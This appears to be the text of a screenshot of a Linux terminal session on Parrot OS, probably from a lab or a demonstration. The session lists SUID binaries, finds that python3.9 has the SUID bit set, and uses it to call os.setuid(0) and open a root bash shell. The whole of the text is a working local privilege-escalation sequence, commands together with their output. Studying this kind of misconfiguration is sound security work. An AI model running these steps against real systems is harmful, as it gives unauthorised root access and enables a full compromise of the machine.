 R 192.168.168.134 Disconnected No target
❯ find -perm -4000 -ls 2>/dev/null
6291 60 -rwsr-xr-x 1 root root 58416 feb 7 2020 ./usr/bin/chfn
6298 52 -rwsr-xr-x 1 root root 52880 feb 7 2020 ./usr/bin/chsh
6634 36 -rwsr-xr-x 1 root root 35048 jun 20 2021 ./usr/bin/fusermount3
6711 88 -rwsr-xr-x 1 root root 88304 feb 7 2020 ./usr/bin/gpasswd
7323 56 -rwsr-xr-x 1 root root 55528 ene 20 2022 ./usr/bin/mount
7395 44 -rwsr-xr-x 1 root root 44632 feb 7 2020 ./usr/bin/newgrp
7433 156 -rwsr-xr-x 1 root root 158448 nov 2 2022 ./usr/bin/ntfs-3g
7536 64 -rwsr-xr-x 1 root root 63960 feb 7 2020 ./usr/bin/passwd
7667 24 -rwsr-xr-x 1 root root 23448 ene 26 2022 ./usr/bin/pkexec
7897 5352 -rwsr-xr-x 1 root root 5479736 feb 28 2021 ./usr/bin/python3.9
8246 72 -rwsr-xr-x 1 root root 71912 ene 20 2022 ./usr/bin/su
8249 180 -rwsr-xr-x 1 root root 182600 ene 14 2023 ./usr/bin/sudo
8417 36 -rwsr-xr-x 1 root root 35040 ene 20 2022 ./usr/bin/umount
534095 16 -rwsr-xr-x 1 root root 14832 sep 7 18:31 ./usr/bin/vmware-user-suid-wrapper
532905 52 -rwsr-xr-- 1 root messagebus 51336 jun 6 2023 ./usr/lib/dbus-1.0/dbus-daemon-launch-helper
539887 472 -rwsr-xr-x 1 root root 481608 sep 24 00:13 ./usr/lib/openssh/ssh-keysign
629507 16 -rwsr-sr-x 1 root root 14608 oct 25 09:47 ./usr/lib/xorg/Xorg.wrap
151607 20 -rwsr-xr-x 1 root root 19040 ene 26 2022 ./usr/libexec/polkit-agent-helper-1
152178 396 -rwsr-xr-- 1 root dip 403752 ene 7 2021 ./usr/sbin/pppd
543891 1384 -rwsr-xr-x 1 root root 1414088 may 18 2023 ./usr/sbin/exim4
641946 48 -rwsr-xr-x 1 root root 48128 ago 26 2022 ./usr/sbin/mount.cifs
624122 56 -rwsr-xr-x 1 root root 53840 oct 12 20:26 ./usr/share/codium/chrome-sandbox
❯ whoami
roby7979
❯ python3.9
Python 3.9.2 (default, Feb 28 2021, 17:03:44)
[GCC 10.2.1 20210110] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("whoami")
roby7979
0
>>> os.setuid(0)
>>> os.system("whoami")
root
0
>>> os.system("bash")
┌─[root@parrot]─[/]
└──╼ #whoami
root
┌─[root@parrot]─[/]
└──╼ #